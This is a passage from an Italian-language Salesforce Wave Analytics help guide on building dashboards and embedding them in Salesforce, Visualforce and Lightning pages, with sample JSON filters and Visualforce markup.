	- **a.** Assegnare un titolo al widget. Il titolo predefinito, derivante dal nome del campo, potrebbe essere di difficile interpretazione per il pubblico.
	- **b.** Per un numero elevato, selezionare **Compatto** per ridurre la lunghezza della visualizzazione. In questo modo, un numero come 2.148.352 viene trasformato in un 2M di più facile lettura.

## <span id="page-3551-0"></span>Aggiunta di un'immagine al cruscotto digitale

È possibile aggiungere elementi grafici al cruscotto digitale per agevolare gli utenti con del contesto e rendere il cruscotto digitale di più facile lettura. Ad esempio, se il cruscotto digitale è stato pensato per aiutare a tenere traccia delle vendite di più prodotti, pensare a distinguere i prodotti con i rispettivi loghi.

- **1.** Caricare in Documenti l'immagine che si desidera utilizzare.
- **2.** Copiare l'ID record del documento nell'URL della barra dell'indirizzo.
- **3.** Nell'editor del cruscotto digitale, creare un widget casella.
- **4.** In **Proprietà widget**, incollare l'ID record copiato dall'URL del documento nel campo IMGURL.

#### <span id="page-3551-1"></span>VEDERE ANCHE:

[https://help.salesforce.com/apex/HTViewHelpDoc?id=docs\\_upload.htm](https://help.salesforce.com/apex/HTViewHelpDoc?id=docs_upload.htm)

### Disposizione del proprio cruscotto digitale

Utilizzare i raggruppamenti visivi e il testo per indirizzare l'attenzione del pubblico verso le informazioni di cui necessita.

#### IN QUESTA SEZIONE:

[Aggiunta di testo al cruscotto digitale](#page-3552-1)

Utilizzare il testo per mettere in evidenza importanti serie di dati o aree del cruscotto digitale.

[Aggiunta di una casella al cruscotto digitale](#page-3552-2)

I contenitori visivi possono aiutare il pubblico a capire meglio le informazioni visualizzate in un cruscotto digitale.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

<span id="page-3552-1"></span>Aggiunta di testo al cruscotto digitale

Utilizzare il testo per mettere in evidenza importanti serie di dati o aree del cruscotto digitale.

- **1.** Nella barra multifunzione nella parte superiore della pagina, fare clic su **Testo**.
	- Aа Text
- **2.** Nel widget visualizzato nell'area di disegno, digitare *"Buongiorno a tutti!"*

<span id="page-3552-2"></span>Aggiunta di una casella al cruscotto digitale

I contenitori visivi possono aiutare il pubblico a capire meglio le informazioni visualizzate in un cruscotto digitale.

**1.** Nella barra multifunzione nella parte superiore della pagina, fare clic su **Casella**.



All'area di disegno viene aggiunto un widget casella.

- **2.** Premere il tasto "[" sulla tastiera per spostare la casella sotto al widget Testo.
- <span id="page-3552-0"></span>**3.** Trascinare o utilizzare i tasti freccia per posizionare la casella sotto al widget Testo.
- **4.** Selezionare l'angolo inferiore della casella e trascinarlo per ridimensionare.

## Link dal cruscotto digitale a una lente o a un altro cruscotto digitale

Collegare il cruscotto digitale a una lente o a un altro cruscotto digitale è un sistema utile per gestire insiemi correlati di dati.

- **1.** Nella barra multifunzione nella parte superiore della pagina, fare clic su **Link**.
- **2.** Specificare le proprietà del link in Proprietà widget.

#### **Tipo di destinazione**

Specificare se il widget del link porta a una lente salvata, un cruscotto digitale salvato o una nuova lente.

#### **Destinazione**

La lente o il cruscotto digitale a cui porta il link.

#### **Includi lo stato del cruscotto digitale**

Se attivati, le selezioni, i filtri, gli intervalli e altri stati applicati da un visualizzatore di cruscotti digitali vengono trasferiti alla lente o al cruscotto digitale collegato.

Nota: Quando si trasferiscono gli stati, Wave Analytics verifica che la destinazione disponga di lenti compatibili con le lenti del cruscotto digitale di origine.

Se la verifica lente per lente indica la presenza delle seguenti condizioni, non sarà possibile trasferire lo stato del cruscotto digitale:

**•** La lente di destinazione utilizza una serie di dati diversa da quella della lente di origine.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

**•** Quando si effettua il collegamento a un altro cruscotto digitale, la lente di destinazione utilizza raggruppamenti diversi rispetto alla lente di origine. Se la destinazione del link è una lente, i raggruppamenti non impediscono il trasferimento dello stato del cruscotto digitale.

#### **Testo**

Il messaggio che costituisce la parte del link su cui si può fare clic.

#### **Colore testo**

Colore del testo.

### **Dimensioni font**

Dimensioni del testo.

### <span id="page-3553-0"></span>Visualizzazione dei dettagli relativi alla lente di un widget

Per assicurarsi che un widget visualizzi i dati corretti, esaminare i dettagli relativi alla lente del widget.

**1.** Passare il mouse su un widget e fare clic su

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**



Vengono visualizzati i dettagli della lente.

**2.** Esaminare la serie di dati e le dimensioni, le misure e i filtri applicati oltre ad altri dettagli sulla lente del widget.

## <span id="page-3554-0"></span>Filtro o rimozione delle lenti agganciate al cruscotto digitale

È possibile filtrare le lenti agganciate al proprio cruscotto digitale o rimuovere quelle che non vengono utilizzate.

**1.** Dal menu delle lenti, applicare il filtro **Tutte le lenti**, **Lenti attive** o **Lenti non utilizzate**.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**



**2.** Se lo si desidera, è possibile rimuovere le lenti non utilizzate dal cruscotto digitale facendo clic su **intera**. Se la lente viene salvata su Wave Analytics, resterà comunque disponibile e potrà essere aperta da Lenti dopo la rimozione dal cruscotto digitale.

## Informazioni di contesto sui cruscotti digitali

Di seguito vengono fornite alcune informazioni generali sui cruscotti digitali di Wave Analytics per completare le istruzioni relative a pianificazione, definizione delle bozze e creazione dei cruscotti digitali.

#### IN QUESTA SEZIONE:

#### [Definizione di cruscotto digitale](#page-3555-0)

Un cruscotto digitale è uno strumento che consente di comunicare informazioni specifiche e mirate relative a un insieme di dati sul quale il pubblico può eseguire operazioni. È costituito da un insieme curato di grafici, metriche e tabelle basati sui dati di una lente.

### [Scelta del tipo di cruscotto digitale da creare](#page-3555-1)

I cruscotti digitali possono supportare la ricerca di diversi tipi di informazioni: operative, strategiche o analitiche. Talvolta, un cruscotto digitale è utile per diversi scopi, ma è consigliabile mantenerlo incentrato su un unico obiettivo.

#### [Scelte rapide da tastiera per il cruscotto digitale](#page-3556-0)

La tastiera consente di eseguire alcune azioni di progettazione di base per il cruscotto digitale.

# <span id="page-3555-0"></span>Definizione di cruscotto digitale

Un cruscotto digitale è uno strumento che consente di comunicare informazioni specifiche e mirate relative a un insieme di dati sul quale il pubblico può eseguire operazioni. È costituito da un insieme curato di grafici, metriche e tabelle basati sui dati di una lente.

Quando si condividono i dati di Wave Analytics tramite un cruscotto digitale, si impostano i membri del pubblico in modo che possano procedere direttamente all'esplorazione, senza avere l'intero controllo di tutto l'insieme di dati.

Un utilizzo del cruscotto digitale è mettere in evidenza degli elementi per il pubblico. Una serie di dati può contenere grandi volumi di dati. Alcuni dati sono rilevanti per specifiche domande del pubblico, mentre altri sono irrilevanti. I dati di importanza critica per un insieme di domande a volte sono semplicemente un elemento di disturbo per un altro insieme di domande.

Tenere presente che, pur definendolo cruscotto digitale, questa interfaccia consente di eseguire molte più operazioni rispetto al tipico cruscotto di un'automobile. Questo cruscotto digitale non si limita a informarci su ciò che è cambiato, ma ci invita a considerare in modo approfondito i dati sottostanti. È come se potessimo utilizzare il tachimetro di un'auto non solo per sapere a quale velocità stiamo andando, ma anche per vedere come la nostra velocità è cambiata nei vari punti del viaggio, come le condizioni del traffico della strada che stiamo per percorrere stanno evolvendo e come questo potrebbe influire sull'orario del nostro arrivo.

#### <span id="page-3555-1"></span>VEDERE ANCHE:

[Supporto delle decisioni con un cruscotto digitale Wave Analytics](#page-3544-0)

### Scelta del tipo di cruscotto digitale da creare

I cruscotti digitali possono supportare la ricerca di diversi tipi di informazioni: operative, strategiche o analitiche. Talvolta, un cruscotto digitale è utile per diversi scopi, ma è consigliabile mantenerlo incentrato su un unico obiettivo.

Suggerimento: A prescindere dall'obiettivo, i cruscotti digitali più efficaci sono autosufficienti e presentano un quadro completo, in modo tale che il pubblico non debba scorrere o fare clic per vedere altre risorse.

### Cruscotti digitali operativi

Un cruscotto digitale operativo è destinato a tenere traccia dei dati che cambiano rapidamente e possono fare la differenza nelle operazioni quotidiane. Un cruscotto digitale operativo viene consultato 24 ore su 24, 7 giorni su 7. Il suo pubblico si aspetta dati in tempo reale o quasi.

Ad esempio, per monitorare il tempo di attività e l'utilizzo di un server, o per monitorare il numero dei casi di assistenza gestiti dal proprio call center ogni settimana, un cruscotto digitale operativo è la soluzione migliore.

### Cruscotti digitali strategici

Un cruscotto digitale strategico presenta una panoramica degli sviluppi aziendali. I responsabili possono utilizzarlo per monitorare gli indicatori di prestazione chiave e supportare le decisioni sulla direzione generale. Il pubblico si aspetta che un cruscotto digitale strategico esponga problemi e opportunità e non che elenchi problematiche per una risoluzione immediata.

Ad esempio, un cruscotto digitale strategico per i responsabili delle vendite può mostrare i dati totali delle vendite in base alla regione, il reddito totale del trimestre o gli effettivi in base al reparto.

### Cruscotti digitali analitici

Un cruscotto digitale analitico supporta l'approfondimento dei dati operativi o strategici per individuare le tendenze ed eseguire previsioni. Il pubblico desidera analizzare imponenti quantità di dati, eseguire scenari ipotetici e scoprire nuove domande alle quali non hanno ancora pensato.

Il pubblico normalmente utilizza un cruscotto digitale analitico su base mensile, trimestrale o annuale. L'accesso agli aggiornamenti quotidiani non è particolarmente importante in questo caso come invece avviene per i cruscotti digitali operativi o strategici.

#### VEDERE ANCHE:

[Pianificazione del proprio cruscotto digitale](#page-3545-0)

## <span id="page-3556-0"></span>Scelte rapide da tastiera per il cruscotto digitale

La tastiera consente di eseguire alcune azioni di progettazione di base per il cruscotto digitale.



#### VEDERE ANCHE:

[Creazione del proprio cruscotto digitale](#page-3547-0)

# Integrazione di Wave Analytics nell'azienda

Le eccellenti visualizzazioni di Wave Analytics create sono ancora più potenti quando vengono condivise attraverso l'esperienza Salesforce, integrandole in pagine personalizzate, pagine Visualforce, siti di comunità e altro. Inoltre, i menu personalizzati in lenti e cruscotti digitali consentono di eseguire azioni di Salesforce comuni direttamente da Wave.

### IN QUESTA SEZIONE:

#### 1. [Integrazione di un cruscotto digitale in una pagina Salesforce](#page-3557-0)

È possibile aggiungere un cruscotto digitale Wave Analytics a un layout della pagina dei dettagli. Ad esempio, nella pagina dei dettagli di un account, mostrare agli utenti un cruscotto digitale degli aspetti relativi all'assistenza associati all'account. Gli utenti possono visualizzare i dettagli, applicare filtri ed esplorare il cruscotto digitale come se lo stessero visualizzando in una finestra di Wave Analytics.

### 2. [Aggiunta di un cruscotto digitale Wave Analytics a una pagina Visualforce](#page-3558-0)

Integrando un cruscotto digitale Wave in una pagina Visualforce, è possibile fornire una presentazione interattiva dei propri dati. Gli utenti possono visualizzare i dettagli ed esplorare il cruscotto digitale all'interno del frame della pagina Visualforce o in una nuova finestra in Wave Analytics.

#### 3. [Integrazione di cruscotti digitali Wave in pagine Lightning \(pilota\)](#page-3559-0)

Aggiungere un componente cruscotto digitale Wave Analytics a una pagina iniziale o a una pagina record Lightning per offrire una visualizzazione interattiva dei dati. Gli utenti possono visualizzare i dettagli ed esplorare il cruscotto digitale all'interno del frame nella pagina Lightning o in una finestra Wave Analytics.

### 4. [Condivisione delle app con le comunità \(pilota\)](#page-3560-0)

Con Wave Analytics per le Comunità, gli utenti esterni possono visualizzare le app condivise tramite i cruscotti digitali incorporati nelle pagine Visualforce della loro comunità.

#### 5. [Abilitazione delle azioni e apertura dei link ai record con i menu Azioni personalizzate](#page-3562-0)

I menu personalizzati nelle lenti e nei cruscotti digitali Wave Analytics consentono agli utenti di utilizzare le azioni e aprire i record da Salesforce o altri siti Web.

#### 6. [Integrazione delle visualizzazioni tramite post Chatter e condivisione di link](#page-3564-0)

Condividere una visualizzazione con i colleghi pubblicandola in un post Chatter o ottenendo il suo URL univoco. Un post Chatter fornisce un'immagine e un link all'asset (lente, cruscotto digitale o app) in Wave Analytics. I colleghi che dispongono del link e dell'accesso all'asset possono visualizzare i dettagli ed esplorare le informazioni presentate.

## <span id="page-3557-0"></span>Integrazione di un cruscotto digitale in una pagina Salesforce

È possibile aggiungere un cruscotto digitale Wave Analytics a un layout della pagina dei dettagli. Ad esempio, nella pagina dei dettagli di un account, mostrare agli utenti un cruscotto digitale degli aspetti relativi all'assistenza associati all'account. Gli utenti possono visualizzare i dettagli, applicare filtri ed esplorare il cruscotto digitale come se lo stessero visualizzando in una finestra di Wave Analytics.



**1.** Nell'editor di layout di pagina ottimizzato, selezionare Asset Wave Analytics nella colonna sinistra della tavolozza.



- **2.** Trascinare un elemento dall'elenco dei cruscotti digitali disponibili in una sezione dei dettagli del layout di pagina.
- **3.** Dopo aver posizionato il cruscotto digitale nel layout, è possibile modificarne proprietà quali altezza e larghezza facendo doppio clic sull'elemento oppure facendo clic sull'icona a forma di chiave inglese accanto ad esso  $(\Box)$ .

Utilizzare la mappatura campi per mappare i campi dati nel cruscotto digitale ai campi dell'oggetto, in modo che il cruscotto digitale mostri soltanto i dati rilevanti per il record in fase di visualizzazione. È possibile specificare i campi per più serie di dati. Identificare ogni serie di dati con il suo nome di sistema, elencato nella pagina di modifica della serie di dati. Identificare i campi dati in base alla

riga e, per i valori, specificare i nomi di campo dall'oggetto Salesforce o i valori specifici. La mappatura del campo JSON segue il seguente formato:

```
{
    "dataset1_system_name": {
       "row_name": ["$field_name"],
       "row_name": ["$field_name"]
   },
   "dataset2_system_name": {
       "row_name": ["$field_name"],
       "row_name": ["$field_name"]
   }
}
```
Ad esempio, se il cruscotto digitale mostrasse i dati di una serie di dati di nome Assistenza, con le dimensioni Account e Settore, la mappatura del campo sarebbe definita come segue:

```
{
    "service": {
        "account": ["$Name"],
        "industry": ["$Industry"]
    }
}
```
Proprietà aggiuntive degli Asset Wave Analytics:

- **•** La casella di controllo Mostra titolo consente di controllare la visibilità del titolo del cruscotto digitale.
- **•** La casella di controllo Nascondi in caso di errore consente di controllare la possibilità di visualizzare un asset Wave Analytics in caso di errore (ad esempio, se non è possibile trovare il cruscotto digitale).
- **•** I cruscotti digitali includono la data e l'ora dell'ultimo aggiornamento.

Per informazioni sull'utilizzo dell'editor di layout di pagina ottimizzato, vedere [Personalizzazione dei layout di pagina con l'Editor](http://help.salesforce.com/HTViewHelpDoc?id=customize_layoutcustomize_pd.htm) [layout di pagina ottimizzato.](http://help.salesforce.com/HTViewHelpDoc?id=customize_layoutcustomize_pd.htm)

Tenere presenti i seguenti limiti e limitazioni:

- **•** È possibile aggiungere un cruscotto digitale per layout di pagina.
- <span id="page-3558-0"></span>**•** I cruscotti digitali Wave Analytics non sono supportati nell'editor di layout di pagina originale. Se si utilizza l'editor di layout di pagina originale per aprire un layout che era stato creato nell'editor di layout di pagina ottimizzato, l'editor di layout di pagina originale eliminerà tutti i cruscotti digitali Wave Analytics non appena verrà salvato il layout.

# Aggiunta di un cruscotto digitale Wave Analytics a una pagina Visualforce

Integrando un cruscotto digitale Wave in una pagina Visualforce, è possibile fornire una presentazione interattiva dei propri dati. Gli utenti possono visualizzare i dettagli ed esplorare il cruscotto digitale all'interno del frame della pagina Visualforce o in una nuova finestra in Wave Analytics.

È possibile aggiungere un cruscotto digitale per pagina Visualforce. Tuttavia, il cruscotto digitale può includere link ad altri cruscotti digitali o asset Wave Analytics. È anche possibile impostare i filtri da applicare al momento dell'esecuzione, controllare la visibilità del titolo del cruscotto digitale e specificare se il cruscotto digitale debba essere visualizzato sulla pagina in caso di errore.

Per aggiungere un cruscotto digitale alla propria pagina Visualforce, configurare il componente <wave:dashboard>. Con l'attributo filter, è possibile utilizzare JSON per filtrare i campi

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

della serie di dati al momento dell'esecuzione. Con l'attributo openLinksInNewWindow, è possibile specificare dove vengono aperti i link dal cruscotto digitale agli altri asset.

Ecco due esempi. Tenere presente che il cruscotto digitale è identificato da dashboardId, che è un codice a 18 caratteri iniziante per 0FK. È possibile trovare il dashboardId alla fine dell'URL durante la visualizzazione di un cruscotto digitale.

```
<apex:page sidebar="true" standardController="account">
 <wave:dashboard dashboardId="0FKB000000006Y7OAI"
                 showTitle="true"
                 height="475px"
                  openLinksInNewWindow="true"
                  filter="{'opportunities': {'Id': ['{!Account.Id}']}}" />
</apex:page>
<apex:page sidebar="true" standardController="account">
 <wave:dashboard dashboardId="0FKB000000006Y7OAI"
                 showTitle="true"
                 height="1500px"
                 openLinksInNewWindow="false"
                  filter="{'service': {'account': ['{!Account.Name}'],'industry': [
'{!Account.Name}']}}" />
```
#### </apex:page>

Nota: nel JSON dell'attributo filter possono essere utilizzate solo le dimensioni dotate di un selettore elenco nel cruscotto digitale.

<span id="page-3559-0"></span>Per ulteriori informazioni sull'integrazione di Wave Analytics, vedere il componente wave: dashboard nel manuale [Visualforce](http://developer.salesforce.com/docs/atlas.en-us.pages.meta/pages/pages_compref.htm) [Developer's Guide Standard Component Reference](http://developer.salesforce.com/docs/atlas.en-us.pages.meta/pages/pages_compref.htm).

## Integrazione di cruscotti digitali Wave in pagine Lightning (pilota)

Aggiungere un componente cruscotto digitale Wave Analytics a una pagina iniziale o a una pagina record Lightning per offrire una visualizzazione interattiva dei dati. Gli utenti possono visualizzare i dettagli ed esplorare il cruscotto digitale all'interno del frame nella pagina Lightning o in una finestra Wave Analytics.



Nota: Wave Analytics per Generatore di app Lightning è in versione pilota. Contattare il proprio responsabile account di Salesforce per abilitare questa funzione.

Per aggiungere un cruscotto digitale alla propria pagina Lightning, selezionare il componente **Cruscotto digitale Wave** e selezionare il cruscotto digitale da visualizzare. È possibile controllare la visibilità del titolo del cruscotto digitale e specificare se il cruscotto digitale viene visualizzato sulla pagina in caso di errore. Con l'attributo **Apri link in nuove finestre**, è possibile specificare dove vengono aperti i link dal cruscotto digitale agli altri asset.



Con l'attributo **Filtro**, è possibile utilizzare JSON per filtrare i campi della serie di dati al momento dell'esecuzione. Ad esempio:

```
{datasetDeveloperName1:{field1:[value]},datasetDeveloperName1:{field1:[value1,value2],field2:["value3,
with comma"] } }
```
<span id="page-3560-0"></span>Nota: nel JSON dell'attributo **Filtro** possono essere utilizzate solo le dimensioni dotate di un selettore elenco nel cruscotto digitale.

# Condivisione delle app con le comunità (pilota)

Con Wave Analytics per le Comunità, gli utenti esterni possono visualizzare le app condivise tramite i cruscotti digitali incorporati nelle pagine Visualforce della loro comunità.

 $\mathcal{F}$ Nota: Wave Analytics per le Comunità è in versione pilota. Contattare il proprio responsabile account di Salesforce per abilitare questa funzione.

I partner e i clienti delle comunità possono visualizzare i cruscotti digitali Wave incorporati quando per la loro organizzazione Salesforce sono state abilitate l'autorizzazione e la preferenza Comunità Wave. Inoltre, è necessario che per l'organizzazione sia selezionata l'opzione Abilita Wave Analytics per le Comunità nelle Impostazioni di Wave Analytics. L'accesso alle app viene quindi concesso selezionando **Condividi** da un'app o da un cruscotto digitale Wave.



Nella finestra di dialogo condividi, i partner e i clienti della comunità sono evidenziati in arancione per distinguerli dagli utenti esterni. Essi dispongono soltanto dell'accesso come **Visualizzatore**. Dalla loro comunità, possono esaminare in dettaglio ed esplorare il cruscotto digitale, mentre tutte le altre aree di Wave rimangono inaccessibili e protette.

 $\boldsymbol{\sigma}$ 

Nota: questa funzione è supportata nelle comunità ma non nei portali.

Per ulteriori informazioni sulla creazione delle comunità, vedere [Suggerimenti introduttivi sulle comunità](http://help.salesforce.com/help/pdfs/en/salesforce_communities_implementation.pdf). Per ulteriori informazioni sull'integrazione di Wave Analytics, vedere il componente wave: dashboard nel manuale [Visualforce Developer's Guide Standard](http://developer.salesforce.com/docs/atlas.en-us.pages.meta/pages/pages_compref.htm) [Component Reference](http://developer.salesforce.com/docs/atlas.en-us.pages.meta/pages/pages_compref.htm).

# <span id="page-3562-0"></span>Abilitazione delle azioni e apertura dei link ai record con i menu Azioni personalizzate

I menu personalizzati nelle lenti e nei cruscotti digitali Wave Analytics consentono agli utenti di utilizzare le azioni e aprire i record da Salesforce o altri siti Web.

I menu Azioni personalizzate nelle lenti e nei cruscotti digitali Wave consentono ai team di utilizzare le azioni sugli oggetti Salesforce e sui record aperti da Salesforce o da qualsiasi altra posizione sul Web. Gli sviluppatori o gli amministratori modificano il file di [metadati estesi \(XMD\)](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_xmd.meta/bi_dev_guide_xmd/bi_xmd_intro.htm) per una serie di dati in modo da creare i menu che fanno parti dei seguenti elementi del grafico Wave e dell'interfaccia della tabella:

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

# AUTORIZZAZIONI UTENTE

Per vedere le visualizzazioni:

**•** "Utilizza Wave Analytics"

Per modificare il file di metadati estesi (XMD) di una serie di dati:

**•** Modifica flussi di dati Wave Analytics



**•** Etichette del valore sui grafici (ad esempio, "Opportunità per Sanders" nell'immagine sopra).

C Open Record Acme - 1,200 Widgets

**•** Etichette dei valori della legenda nelle celle della tabella



**•** Valori nelle celle della tabella



Passare il mouse sulle etichette per vedere se un menu Azioni è disponibile. Facendo clic sul valore, la cella o la legenda si visualizza il menu e l'utente può quindi eseguire la selezione tra le azioni disponibili o aprire un record.

## Azioni nel menu Azioni

Le azioni provengono dalle [azioni specifiche degli oggetto](https://help.salesforce.com/HTViewHelpDoc?id=creating_object_specific_actions.htm) e/o dalle [azioni globali](https://help.salesforce.com/HTViewHelpDoc?id=creating_global_actions.htm) aggiunte in precedenza agli oggetti Salesforce. Le azioni Salesforce consentono di creare record che hanno relazioni automatiche con altri record, apportare modifiche e aggiornamenti a record specifici e interagire con i record nei modi indicati dall'utente. Ad esempio, è possibile aggiungere azioni che consentono agli utenti di creare nuovi casi, eventi, account, gruppi, e così via. Per ulteriori informazioni sugli oggetti e le azioni Salesforce supportati nel rilascio corrente, vedere di seguito la sezione "Supporto del menu Azioni per gli oggetti e le azioni".

### Apertura di un link a un record nel menu Azioni

